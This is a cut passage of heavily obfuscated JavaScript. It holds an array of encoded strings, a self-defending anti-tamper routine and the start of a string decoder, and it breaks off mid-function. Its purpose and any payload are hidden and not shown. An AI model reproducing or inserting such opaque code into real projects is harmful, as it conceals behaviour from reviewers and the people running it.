x77\x3d\x3d','\x77\x37\x4c\x43\x76\x6d\x49\x3d','\x4d\x56\x48\x43\x6c\x41\x3d\x3d','\x54\x38\x4f\x67\x65\x51\x3d\x3d','\x57\x6b\x66\x44\x6e\x7a\x67\x50\x63\x6a\x4c\x43\x70\x41\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4f\x32','\x77\x34\x37\x44\x6a\x73\x4f\x32','\x5a\x78\x44\x43\x6d\x67\x3d\x3d','\x77\x35\x31\x53\x55\x73\x4f\x51\x54\x51\x52\x69\x41\x73\x4b\x59\x59\x6a\x4a\x6e\x63\x73\x4b\x75\x5a\x31\x76\x44\x71\x46\x37\x44\x74\x63\x4b\x6c\x77\x34\x30\x66\x77\x37\x45\x58\x77\x36\x42\x5a\x66\x73\x4b\x52\x58\x63\x4f\x2b\x66\x41\x33\x43\x75\x46\x6b\x6c\x77\x35\x6f\x36\x77\x36\x38\x64\x41\x41\x3d\x3d','\x77\x37\x72\x43\x73\x6e\x67\x3d','\x55\x47\x6e\x44\x6c\x42\x46\x62\x41\x51\x3d\x3d','\x77\x70\x34\x59\x49\x73\x4f\x5a\x77\x6f\x73\x53\x77\x35\x73\x62\x52\x38\x4b\x67','\x56\x44\x64\x4b','\x4b\x43\x4d\x52\x77\x34\x73\x55\x42\x38\x4b\x48\x77\x6f\x42\x7a\x77\x34\x56\x2f','\x64\x6d\x6a\x44\x72\x43\x51\x50','\x77\x35\x37\x43\x6d\x55\x54\x43\x72\x77\x3d\x3d','\x64\x6e\x33\x44\x74\x42\x6b\x53\x63\x69\x45\x3d','\x77\x34\x67\x6f\x48\x51\x3d\x3d','\x77\x6f\x4a\x75\x47\x4d\x4b\x30\x77\x70\x6e\x43\x68\x4d\x4f\x4f','\x77\x72\x34\x76\x4c\x51\x3d\x3d','\x77\x34\x35\x42\x5a\x57\x30\x62\x43\x4d\x4b\x2f\x5a\x73\x4f\x68\x77\x35\x38\x3d','\x77\x35\x66\x44\x67\x4d\x4f\x42\x47\x38\x4f\x2b\x56\x32\x67\x42\x52\x4d\x4f\x62\x77\x34\x6f\x3d','\x4f\x73\x4b\x2b\x48\x55\x2f\x44\x69\x31\x50\x44\x75\x38\x4b\x30\x77\x35\x77\x38\x41\x63\x4b\x49\x77\x35\x31\x31\x47\x4d\x4f\x42\x4d\x63\x4b\x51\x77\x37\x33\x43\x71\x73\x4f\x58\x77\x70\x76\x43\x73\x63\x4b\x44\x41\x31\x68\x35\x49\x69\x70\x45\x56\x73\x4f\x66\x77\x70\x7a\x43\x75\x63\x4b\x36\x77\x70\x76\x43\x6e\x4d\x4b\x70\x77\x6f\x62\x43\x6e\x41\x3d\x3d','\x49\x78\x54\x43\x70\x6a\x45\x4d\x77\x70\x67\x3d','\x77\x34\x44\x44\x67\x4d\x4f\x70\x50\x63\x4f\x44\x59\x51\x3d\x3d','\x51\x42\x68\x45','\x43\x4d\x4f\x2f\x61\x77\x3d\x3d','\x77\x70\x49\x48\x4d\x51\x3d\x3d','\x77\x37\x48\x44\x6a\x73\x4f\x49','\x49\x58\x39\x51\x77\x35\x5a\x54\x45\x38\x4b\x50\x77\x35\x4d\x3d','\x77\x71\x31\x74\x77\x35\x44\x43\x68\x63\x4b\x71\x77\x70\x45\x3d','\x55\x69\x72\x43\x72\x67\x3d\x3d','\x77\x71\x66\x43\x67\x68\x73\x3d','\x77\x70\x44\x43\x73\x4d\x4f\x6a','\x51\x38\x4b\x4a\x77\x35\x34\x38\x58\x4d\x4f\x49','\x51\x51\x58\x43\x72\x51\x3d\x3d','\x77\x6f\x72\x43\x75\x4d\x4b\x67\x77\x35\x62\x43\x6c\x73\x4b\x6a\x77\x37\x6b\x74\x77\x71\x34\x6f\x66\x67\x3d\x3d','\x66\x6a\x70\x43\x77\x34\x4a\x41\x48\x4d\x4f\x58\x77\x6f\x34\x3d','\x58\x44\x68\x54\x77\x6f\x49\x30\x77\x71\x72\x44\x6f\x30\x74\x6d\x77\x70\x39\x61','\x63\x44\x64\x79\x56\x6c\x35\x30\x48\x51\x4d\x3d','\x77\x34\x35\x2f\x59\x67\x3d\x3d','\x61\x4d\x4f\x43\x77\x70\x6f\x3d','\x5a\x58\x6e\x44\x6d\x77\x3d\x3d','\x77\x36\x67\x31\x77\x71\x67\x3d','\x77\x36\x66\x44\x6a\x73\x4f\x79\x4d\x77\x3d\x3d','\x57\x63\x4f\x56\x77\x70\x6a\x43\x76\x4d\x4b\x39\x48\x47\x4d\x3d','\x65\x78\x78\x4b','\x77\x37\x7a\x43\x69\x4d\x4b\x50\x44\x38\x4b\x7a\x77\x34\x6e\x43\x71\x63\x4f\x69\x50\x43\x48\x43\x69\x43\x37\x43\x6d\x69\x48\x44\x73\x63\x4f\x4c\x77\x70\x34\x65\x77\x71\x67\x3d','\x52\x53\x50\x43\x69\x4d\x4f\x67\x77\x6f\x77\x3d','\x77\x37\x76\x43\x76\x58\x73\x3d','\x77\x72\x54\x44\x76\x63\x4b\x71\x48\x46\x6c\x65','\x57\x69\x39\x55\x77\x6f\x49\x30\x77\x71\x73\x3d','\x66\x42\x48\x44\x6d\x41\x3d\x3d','\x77\x72\x48\x44\x69\x38\x4b\x32','\x77\x70\x51\x62\x77\x70\x54\x43\x6b\x51\x50\x43\x69\x38\x4f\x73\x47\x55\x51\x3d','\x65\x44\x64\x2b\x52\x45\x31\x37','\x42\x77\x6b\x68','\x77\x71\x66\x43\x6a\x45\x4c\x43\x76\x31\x77\x3d','\x57\x79\x54\x44\x6a\x78\x6e\x44\x68\x58\x4d\x3d','\x77\x70\x49\x48\x48\x41\x3d\x3d','\x42\x63\x4b\x6b\x77\x72\x51\x3d','\x64\x6c\x58\x43\x76\x63\x4f\x57\x66\x79\x30\x3d','\x77\x37\x52\x6f\x65\x6c\x2f\x43\x6f\x63\x4b\x41','\x77\x71\x6b\x55\x77\x35\x30\x3d','\x58\x42\x48\x43\x6a\x67\x3d\x3d','\x77\x71\x56\x72\x64\x56\x54\x43\x70\x73\x4b\x4e','\x77\x36\x6f\x44\x4a\x53\x7a\x43\x71\x77\x3d\x3d','\x49\x63\x4b\x53\x77\x6f\x30\x3d','\x45\x63\x4b\x43\x77\x6f\x54\x43\x6c\x63\x4f\x42\x59\x63\x4b\x69\x59\x44\x73\x3d','\x61\x63\x4f\x78\x54\x77\x3d\x3d','\x66\x42\x42\x49','\x59\x4d\x4b\x78\x77\x71\x31\x63\x77\x34\x4c\x43\x6a\x54\x2f\x44\x72\x38\x4f\x5a\x77\x37\x30\x3d','\x53\x69\x44\x43\x68\x41\x3d\x3d','\x77\x72\x2f\x43\x75\x38\x4f\x55','\x77\x34\x58\x44\x6a\x6b\x63\x3d','\x77\x34\x6e\x43\x75\x54\x5a\x4d\x4d\x51\x3d\x3d','\x77\x37\x31\x72\x63\x41\x3d\x3d','\x77\x70\x66\x43\x76\x51\x38\x3d','\x77\x37\x38\x49\x42\x51\x3d\x3d','\x77\x71\x54\x44\x69\x63\x4b\x45\x77\x36\x39\x6b\x4e\x6b\x74\x57','\x77\x36\x6f\x6e\x77\x71\x44\x44\x6c\x63\x4b\x43\x77\x70\x55\x3d','\x77\x36\x63\x67\x54\x67\x3d\x3d','\x65\x68\x46\x64\x5a\x30\x68\x33\x55\x67\x54\x43\x6f\x46\x38\x45\x43\x47\x6f\x44\x59\x6b\x45\x3d','\x77\x71\x51\x37\x42\x38\x4b\x34\x43\x63\x4f\x4f','\x77\x6f\x74\x64\x66\x67\x3d\x3d','\x56\x43\x76\x44\x72\x51\x3d\x3d','\x77\x72\x5a\x41\x44\x73\x4b\x52\x77\x71\x59\x63\x4f\x63\x4f\x70\x77\x72\x59\x6c\x77\x71\x2f\x44\x71\x63\x4b\x45\x43\x4d\x4b\x62\x77\x71\x74\x2f','\x47\x38\x4b\x4b\x5a\x38\x4f\x6c\x4a\x38\x4f\x43\x66\x63\x4f\x71\x77\x71\x49\x3d','\x77\x70\x72\x43\x70\x38\x4b\x69\x77\x34\x7a\x43\x6c\x67\x3d\x3d','\x77\x71\x62\x44\x6a\x4d\x4f\x68','\x50\x41\x54\x43\x71\x69\x55\x4d\x77\x6f\x49\x3d','\x56\x51\x7a\x44\x6f\x41\x3d\x3d','\x56\x7a\x6e\x43\x6d\x67\x3d\x3d','\x53\x53\x50\x44\x6e\x6b\x6b\x4b\x77\x37\x6f\x53\x77\x6f\x6e\x43\x67\x6d\x4a\x78','\x77\x6f\x55\x4e\x64\x58\x49\x43\x44\x38\x4b\x2b','\x55\x73\x4f\x56\x77\x6f\x4c\x43\x6a\x38\x4b\x67\x47\x51\x3d\x3d','\x77\x70\x37\x43\x67\x38\x4b\x74','\x66\x4d\x4f\x63\x56\x41\x3d\x3d','\x64\x6a\x70\x4f\x77\x35\x42\x54\x45\x77\x3d\x3d','\x4d\x4d\x4f\x32\x64\x41\x3d\x3d','\x77\x71\x30\x58\x77\x34\x4c\x44\x68\x4d\x4b\x6d\x64\x78\x46\x42\x4a\x6e\x7a\x44\x6b\x6c\x6a\x43\x6c\x52\x66\x43\x75\x73\x4f\x6d\x64\x63\x4b\x37\x77\x72\x33\x43\x75\x63\x4f\x4e','\x66\x30\x66\x44\x6b\x41\x3d\x3d','\x77\x71\x58\x43\x6b\x73\x4f\x70\x53\x73\x4b\x43\x4f\x79\x68\x49\x63\x38\x4b\x4d\x49\x30\x41\x43\x62\x43\x2f\x43\x70\x4d\x4f\x4a\x58\x6d\x54\x43\x69\x4d\x4b\x66\x47\x73\x4f\x38\x65\x63\x4f\x45\x46\x67\x3d\x3d','\x4e\x63\x4f\x62\x57\x38\x4f\x5a\x77\x72\x30\x42\x77\x6f\x63\x3d','\x54\x41\x62\x43\x6e\x77\x3d\x3d','\x77\x6f\x30\x63\x4e\x73\x4f\x4d\x77\x71\x45\x54\x77\x36\x41\x62\x66\x73\x4b\x67\x77\x36\x37\x43\x67\x63\x4b\x45\x77\x72\x48\x44\x6c\x77\x51\x62\x77\x71\x6e\x44\x70\x67\x6e\x43\x70\x4d\x4f\x78\x77\x36\x44\x43\x6f\x58\x62\x44\x73\x45\x37\x43\x72\x38\x4b\x32\x43\x4d\x4b\x76\x77\x71\x6a\x44\x72\x46\x50\x44\x6b\x63\x4f\x73','\x77\x35\x73\x65\x64\x41\x3d\x3d','\x77\x71\x30\x58\x77\x34\x4c\x44\x68\x4d\x4b\x6d\x64\x7a\x30\x3d','\x4b\x79\x4d\x51\x77\x34\x73\x55\x42\x38\x4b\x41\x77\x6f\x42\x33','\x77\x37\x41\x2b\x61\x73\x4f\x43\x41\x77\x3d\x3d','\x77\x36\x77\x4f\x50\x44\x37\x43\x70\x79\x56\x6d','\x77\x71\x50\x43\x6e\x63\x4f\x62\x46\x73\x4f\x70\x77\x35\x54\x44\x74\x38\x4f\x37','\x77\x72\x5a\x70\x48\x67\x3d\x3d','\x77\x6f\x54\x43\x75\x7a\x5a\x48\x4e\x43\x6b\x30','\x53\x6a\x6c\x5a\x77\x70\x51\x6d\x77\x72\x48\x44\x75\x45\x31\x32','\x61\x58\x33\x44\x72\x69\x6f\x50\x64\x77\x3d\x3d','\x52\x77\x4a\x30','\x77\x36\x77\x4f\x50\x44\x37\x43\x70\x79\x56\x4b\x77\x71\x62\x44\x69\x54\x62\x44\x73\x73\x4f\x77\x47\x47\x4d\x43\x50\x58\x50\x43\x67\x69\x44\x43\x69\x33\x34\x71\x77\x34\x31\x65\x77\x71\x42\x55\x47\x77\x7a\x43\x6d\x4d\x4f\x52\x49\x73\x4b\x39\x61\x52\x30\x3d','\x77\x72\x41\x51\x77\x36\x55\x3d','\x77\x71\x67\x56\x77\x35\x50\x44\x68\x73\x4b\x70\x63\x43\x42\x42\x4f\x67\x3d\x3d','\x77\x70\x73\x5a\x4c\x38\x4f\x4f\x77\x71\x59\x63\x77\x35\x49\x62\x4a\x73\x4b\x39\x77\x71\x44\x44\x69\x4d\x4b\x66\x77\x72\x76\x44\x6c\x68\x6b\x79\x77\x71\x62\x43\x71\x41\x58\x43\x73\x77\x3d\x3d','\x77\x71\x76\x44\x71\x4d\x4b\x6f\x45\x6c\x6b\x3d','\x77\x70\x56\x6b\x48\x41\x3d\x3d','\x77\x72\x42\x33\x77\x70\x4c\x43\x6b\x38\x4b\x6d\x77\x70\x66\x44\x68\x69\x6e\x44\x76\x58\x4c\x44\x76\x4d\x4f\x47','\x66\x79\x4c\x43\x75\x77\x3d\x3d','\x77\x6f\x67\x62\x77\x70\x54\x43\x6b\x52\x33\x43\x72\x63\x4f\x6b','\x53\x54\x72\x44\x6d\x45\x59\x3d','\x77\x72\x33\x43\x6f\x63\x4f\x2b','\x77\x70\x66\x44\x69\x4d\x4b\x36','\x59\x6c\x48\x44\x67\x38\x4f\x41\x59\x78\x59\x66\x77\x71\x50\x43\x76\x30\x7a\x43\x71\x77\x3d\x3d','\x77\x70\x4c\x43\x6f\x69\x31\x44\x4b\x53\x34\x6f\x77\x71\x73\x3d','\x58\x56\x4c\x44\x67\x67\x3d\x3d','\x55\x6a\x62\x43\x6b\x73\x4f\x67\x77\x70\x76\x43\x6e\x57\x51\x69\x77\x36\x30\x64','\x62\x79\x78\x46\x77\x34\x56\x6d\x48\x4d\x4f\x58\x77\x70\x49\x33','\x77\x36\x78\x6f\x5a\x30\x77\x3d','\x77\x37\x63\x76\x5a\x4d\x4f\x48\x45\x73\x4f\x51','\x57\x38\x4b\x4a\x77\x34\x4d\x76','\x57\x7a\x7a\x43\x68\x73\x4f\x67\x77\x70\x54\x43\x6e\x51\x3d\x3d','\x4c\x4d\x4b\x6b\x77\x6f\x7a\x44\x6e\x78\x58\x43\x6f\x73\x4b\x39','\x77\x72\x7a\x44\x67\x38\x4b\x35\x77\x37\x78\x69\x4e\x77\x3d\x3d','\x51\x54\x2f\x43\x6c\x51\x3d\x3d','\x77\x35\x41\x37\x4f\x67\x3d\x3d','\x5a\x4d\x4b\x6a\x4a\x67\x3d\x3d','\x52\x73\x4b\x54\x4f\x73\x4f\x2b\x59\x63\x4f\x57','\x45\x53\x30\x45','\x51\x42\x2f\x43\x68\x77\x3d\x3d','\x77\x71\x62\x44\x71\x73\x4b\x30','\x77\x34\x78\x33\x62\x73\x4b\x52\x77\x71\x4e\x57\x77\x72\x44\x44\x76\x38\x4b\x72\x77\x36\x67\x47\x42\x73\x4f\x55\x59\x30\x49\x33','\x77\x6f\x44\x43\x75\x42\x42\x55\x4c\x79\x34\x70\x77\x71\x49\x3d','\x53\x6a\x72\x44\x69\x56\x30\x58\x77\x36\x59\x3d','\x66\x6a\x31\x35\x54\x51\x3d\x3d','\x77\x6f\x4c\x43\x6d\x79\x41\x3d','\x77\x36\x55\x42\x51\x38\x4f\x67\x77\x34\x76\x44\x76\x77\x3d\x3d','\x63\x57\x72\x44\x73\x41\x3d\x3d','\x5a\x6e\x6a\x44\x76\x63\x4f\x49\x77\x72\x54\x44\x6f\x43\x42\x46\x4f\x38\x4f\x54\x77\x34\x67\x38\x77\x6f\x58\x43\x75\x31\x76\x43\x6e\x46\x50\x43\x71\x6d\x44\x43\x6e\x68\x54\x43\x76\x73\x4f\x67\x58\x4d\x4b\x50\x77\x34\x50\x44\x70\x30\x4a\x39\x77\x72\x33\x43\x6b\x63\x4b\x71\x77\x6f\x5a\x5a\x4d\x73\x4b\x6c\x54\x73\x4f\x62\x4b\x6d\x59\x3d','\x77\x72\x37\x44\x68\x38\x4b\x68\x77\x37\x4a\x78\x50\x6c\x46\x65\x64\x51\x3d\x3d','\x77\x71\x4e\x55\x45\x73\x4b\x46\x77\x72\x73\x42','\x4d\x38\x4b\x6c\x77\x72\x56\x52\x77\x34\x44\x43\x69\x69\x4c\x44\x72\x73\x4f\x4f\x77\x72\x66\x43\x70\x38\x4b\x35\x77\x70\x44\x44\x6a\x38\x4f\x37\x65\x41\x3d\x3d','\x77\x6f\x4c\x43\x74\x69\x39\x56\x4f\x41\x3d\x3d','\x77\x6f\x64\x78\x59\x63\x4b\x62\x77\x71\x4a\x4c','\x65\x6a\x4e\x6d\x53\x6c\x35\x79\x44\x42\x35\x42\x65\x63\x4f\x35\x77\x36\x50\x44\x75\x52\x6a\x44\x70\x32\x6b\x64','\x65\x38\x4f\x6f\x57\x67\x50\x44\x76\x51\x3d\x3d','\x65\x79\x39\x51\x77\x37\x6c\x47\x46\x73\x4f\x58','\x77\x72\x42\x35\x77\x34\x54\x43\x6e\x38\x4b\x35\x77\x6f\x4c\x44\x6c\x79\x6a\x44\x75\x7a\x58\x44\x6f\x38\x4f\x45\x52\x4d\x4f\x69\x77\x35\x7a\x44\x6a\x79\x31\x6f\x77\x37\x52\x63\x77\x6f\x56\x42\x77\x6f\x31\x48\x77\x35\x45\x6b\x77\x71\x67\x3d','\x77\x71\x30\x50\x77\x37\x55\x3d','\x53\x53\x50\x44\x6e\x6b\x6b\x4b\x77\x37\x6f\x2b','\x77\x6f\x6c\x75\x41\x73\x4b\x48\x77\x6f\x54\x43\x67\x51\x3d\x3d','\x65\x6a\x4e\x6d\x53\x6c\x35\x79\x44\x42\x35\x42\x65\x63\x4f\x6f\x77\x37\x2f\x44\x71\x43\x4c\x44\x6f\x47\x73\x4b\x77\x72\x73\x3d','\x51\x44\x4c\x43\x69\x4d\x4f\x38\x77\x70\x30\x3d','\x77\x70\x6e\x43\x75\x38\x4b\x76\x77\x35\x48\x43\x68\x4d\x4b\x2b\x77\x37\x34\x6a','\x64\x44\x35\x57\x77\x35\x35\x41\x47\x73\x4f\x47\x77\x70\x4d\x78\x77\x70\x63\x38\x50\x32\x59\x70\x77\x37\x45\x79\x62\x44\x4d\x39','\x53\x63\x4f\x56\x77\x6f\x37\x43\x6a\x4d\x4b\x6d\x47\x48\x41\x39\x77\x71\x51\x3d','\x64\x58\x54\x44\x6f\x54\x6b\x64\x63\x44\x62\x43\x71\x67\x3d\x3d','\x49\x41\x33\x43\x73\x53\x55\x52\x77\x6f\x54\x43\x6b\x45\x58\x43\x6a\x55\x6a\x44\x70\x77\x6c\x6e\x48\x4d\x4b\x45\x77\x72\x44\x43\x6f\x51\x3d\x3d','\x77\x72\x77\x54\x4e\x38\x4f\x43\x77\x72\x34\x59\x77\x36\x63\x78\x5a\x4d\x4b\x2b\x77\x72\x62\x43\x69\x38\x4b\x65','\x77\x6f\x51\x4e\x77\x70\x6e\x43\x68\x78\x48\x43\x6b\x51\x3d\x3d','\x62\x54\x70\x43\x77\x35\x78\x4f\x44\x38\x4f\x6e\x77\x71\x34\x50','\x58\x44\x66\x44\x67\x6c\x30\x58\x77\x36\x63\x3d','\x77\x34\x64\x39\x66\x46\x6e\x43\x75\x38\x4b\x63\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x66\x79\x64\x4a\x77\x34\x52\x54\x43\x41\x3d\x3d','\x77\x70\x59\x41\x62\x48\x6b\x37\x43\x63\x4b\x73\x62\x63\x4f\x6d\x77\x6f\x30\x61','\x77\x6f\x6b\x4e\x43\x38\x4b\x47\x63\x79\x34\x3d','\x4a\x4d\x4b\x6c\x77\x71\x31\x63\x77\x34\x4c\x43\x6b\x77\x3d\x3d','\x77\x37\x31\x31\x66\x55\x76\x43\x6f\x63\x4b\x62','\x77\x70\x35\x6b\x61\x73\x4b\x4e\x77\x71\x77\x3d','\x4c\x6b\x76\x43\x74\x63\x4f\x4a\x65\x44\x73\x3d','\x66\x55\x33\x44\x68\x41\x3d\x3d','\x77\x6f\x42\x7a\x42\x63\x4b\x54\x77\x6f\x54\x43\x6d\x67\x3d\x3d','\x4c\x38\x4f\x55\x57\x63\x4f\x64\x77\x72\x63\x6e','\x77\x71\x58\x44\x75\x73\x4f\x66\x63\x63\x4f\x76\x77\x34\x67\x3d','\x77\x72\x77\x4d\x77\x35\x4c\x44\x6b\x4d\x4b\x67\x64\x43\x64\x52\x4d\x77\x3d\x3d','\x77\x36\x4d\x36\x77\x71\x66\x44\x67\x63\x4b\x43\x77\x6f\x34\x3d','\x77\x37\x4d\x37\x59\x4d\x4f\x4e\x48\x73\x4f\x4b\x55\x73\x4b\x49\x77\x34\x6f\x6c\x77\x36\x72\x43\x6f\x41\x3d\x3d','\x77\x35\x6b\x64\x77\x71\x44\x44\x6d\x38\x4b\x52\x77\x70\x56\x77\x77\x35\x56\x39\x56\x73\x4f\x55','\x77\x36\x59\x32\x62\x38\x4f\x59\x41\x38\x4f\x58','\x77\x6f\x55\x61\x77\x70\x33\x43\x74\x52\x44\x43\x6c\x73\x4f\x74\x45\x55\x46\x76\x77\x34\x4c\x43\x71\x63\x4b\x34','\x77\x72\x33\x44\x6f\x4d\x4b\x74\x43\x46\x6c\x46','\x77\x35\x66\x44\x74\x6e\x44\x44\x6f\x4d\x4f\x4b\x59\x78\x38\x68\x77\x72\x74\x34\x54\x44\x37\x44\x6d\x73\x4f\x65\x59\x4d\x4f\x35\x4e\x44\x6a\x43\x6e\x69\x62\x43\x69\x69\x59\x63','\x77\x37\x4d\x4d\x53\x4d\x4f\x67\x77\x34\x76\x44\x76\x67\x3d\x3d','\x77\x72\x55\x32\x48\x4d\x4b\x46\x65\x79\x55\x67\x57\x4d\x4b\x44\x62\x41\x31\x56\x51\x63\x4f\x47\x42\x41\x6a\x43\x76\x41\x62\x43\x72\x4d\x4f\x34\x77\x36\x4d\x69','\x77\x6f\x38\x64\x45\x4d\x4b\x61\x61\x6a\x67\x3d','\x41\x4d\x4b\x44\x77\x6f\x50\x43\x68\x63\x4f\x4b\x62\x63\x4b\x69\x63\x58\x48\x44\x6d\x7a\x68\x4c\x77\x37\x33\x43\x73\x38\x4f\x46\x57\x7a\x77\x37\x77\x6f\x44\x43\x68\x6e\x33\x43\x73\x52\x50\x44\x67\x38\x4f\x6a\x77\x37\x44\x43\x70\x73\x4b\x42\x5a\x38\x4b\x65','\x77\x72\x44\x43\x68\x73\x4f\x31\x58\x73\x4b\x66\x4a\x67\x3d\x3d','\x47\x43\x31\x4c\x62\x45\x52\x38\x56\x45\x33\x43\x73\x30\x77\x58\x4f\x32\x77\x42\x5a\x45\x31\x49\x4b\x73\x4b\x6f\x62\x38\x4b\x7a','\x57\x73\x4f\x66\x77\x6f\x2f\x43\x6e\x63\x4b\x35\x46\x47\x67\x73\x77\x37\x67\x72\x77\x71\x72\x43\x6b\x63\x4b\x33\x5a\x38\x4f\x48\x41\x7a\x42\x47\x4a\x30\x67\x43\x59\x73\x4f\x69\x45\x4d\x4b\x57\x41\x6d\x7a\x44\x69\x4d\x4f\x7a\x43\x73\x4b\x50\x77\x36\x5a\x33\x46\x4d\x4f\x68\x77\x37\x58\x43\x73\x41\x3d\x3d','\x77\x72\x74\x67\x77\x35\x76\x43\x68\x63\x4b\x71\x77\x70\x41\x3d','\x77\x72\x67\x42\x4c\x54\x72\x43\x6b\x53\x70\x6d\x77\x71\x66\x44\x6d\x79\x54\x43\x6f\x38\x4f\x68\x42\x32\x4d\x52\x4f\x32\x33\x43\x6c\x78\x50\x43\x6c\x45\x42\x51\x77\x36\x68\x41\x77\x36\x4e\x48\x47\x54\x63\x3d','\x58\x38\x4b\x65\x77\x35\x38\x34\x54\x63\x4f\x54\x48\x63\x4b\x59\x77\x71\x58\x43\x72\x67\x59\x57\x59\x63\x4b\x42\x77\x37\x55\x3d','\x77\x37\x37\x43\x73\x33\x44\x44\x74\x4d\x4b\x32\x77\x37\x59\x34','\x77\x36\x2f\x43\x75\x6d\x33\x44\x70\x63\x4b\x2b\x77\x37\x56\x34\x61\x46\x50\x43\x67\x52\x48\x43\x6b\x63\x4f\x62\x77\x6f\x67\x3d','\x49\x67\x70\x56\x65\x6c\x4a\x72','\x77\x36\x70\x6f\x5a\x55\x33\x43\x76\x4d\x4b\x61\x77\x6f\x73\x3d','\x77\x37\x73\x4f\x4a\x6a\x76\x43\x72\x79\x63\x37\x77\x72\x50\x44\x67\x79\x33\x43\x72\x4d\x4f\x6c\x42\x32\x55\x3d','\x61\x4d\x4f\x78\x58\x77\x58\x44\x72\x47\x49\x3d','\x77\x72\x5a\x65\x46\x4d\x4b\x56\x77\x71\x6f\x42\x46\x51\x3d\x3d','\x77\x6f\x6f\x65\x77\x35\x58\x44\x6f\x73\x4b\x38\x61\x69\x74\x4a\x50\x47\x54\x43\x6c\x67\x3d\x3d','\x77\x72\x58\x44\x6e\x73\x4b\x2b\x77\x36\x68\x69\x4c\x41\x3d\x3d','\x58\x63\x4b\x4a\x77\x34\x45\x75\x51\x63\x4f\x53\x43\x38\x4b\x65\x77\x37\x54\x43\x72\x51\x64\x43\x49\x51\x3d\x3d','\x64\x56\x48\x44\x6d\x63\x4f\x46\x61\x78\x51\x55\x77\x71\x37\x43\x72\x6b\x76\x43\x71\x79\x37\x44\x67\x73\x4f\x38\x77\x37\x52\x65\x77\x37\x44\x43\x70\x77\x3d\x3d','\x51\x43\x6a\x44\x6a\x78\x72\x44\x6e\x6d\x7a\x43\x70\x54\x7a\x44\x6c\x63\x4b\x4a\x77\x36\x4a\x44\x55\x38\x4f\x42\x77\x70\x54\x44\x68\x63\x4b\x59','\x77\x37\x37\x43\x74\x32\x37\x44\x73\x73\x4b\x36','\x5a\x6c\x4c\x44\x70\x63\x4f\x54\x65\x42\x45\x75\x77\x71\x45\x3d','\x55\x6d\x33\x44\x6a\x42\x39\x49\x43\x46\x6a\x44\x71\x43\x76\x44\x74\x78\x50\x43\x70\x7a\x31\x47\x77\x72\x76\x43\x6c\x38\x4f\x35\x77\x6f\x4d\x3d','\x4b\x45\x50\x43\x71\x63\x4f\x35\x59\x43\x6c\x6c\x77\x35\x38\x3d','\x56\x79\x37\x44\x6e\x55\x63\x45\x77\x37\x55\x35\x77\x6f\x50\x43\x69\x44\x67\x6a\x77\x71\x51\x33\x77\x71\x70\x54','\x4c\x63\x4b\x35\x77\x70\x62\x44\x68\x78\x58\x43\x76\x67\x3d\x3d'];(function(_0x48eaa7,_0x3836ae){var _0xde7048=function(_0x4c5618){while(--_0x4c5618){_0x48eaa7['\x70\x75\x73\x68'](_0x48eaa7['\x73\x68\x69\x66\x74']());}};var _0x1cec05=function(){var _0x307c19={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d396a,_0x2516b8,_0x4c7372,_0x37290b){_0x37290b=_0x37290b||{};var _0x154182=_0x2516b8+'\x3d'+_0x4c7372;var _0x3b5924=0x0;for(var _0x3b5924=0x0,_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];_0x3b5924<_0x55337e;_0x3b5924++){var _0x335976=_0x4d396a[_0x3b5924];_0x154182+='\x3b\x20'+_0x335976;var _0x11155d=_0x4d396a[_0x335976];_0x4d396a['\x70\x75\x73\x68'](_0x11155d);_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];if(_0x11155d!==!![]){_0x154182+='\x3d'+_0x11155d;}}_0x37290b['\x63\x6f\x6f\x6b\x69\x65']=_0x154182;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x447971,_0x48d021){_0x447971=_0x447971||function(_0x539bf8){return _0x539bf8;};var _0x49ba05=_0x447971(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x48d021['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x131b4c=function(_0x36a13a,_0x24bb59){_0x36a13a(++_0x24bb59);};_0x131b4c(_0xde7048,_0x3836ae);return _0x49ba05?decodeURIComponent(_0x49ba05[0x1]):undefined;}};var _0x5d9a34=function(){var _0x24a6b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a6b8['\x74\x65\x73\x74'](_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d9a34;var _0xd644d='';var _0x5f56a0=_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f56a0){_0x307c19['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f56a0){_0xd644d=_0x307c19['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cec05();}(_0xe363,0x88));var _0x3e36=function(_0x48eaa7,_0x3836ae){_0x48eaa7=_0x48eaa7-0x0;var _0xde7048=_0xe363[_0x48eaa7];if(_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xa98f3=function(){return this;};var _0x1cec05=_0xa98f3();var 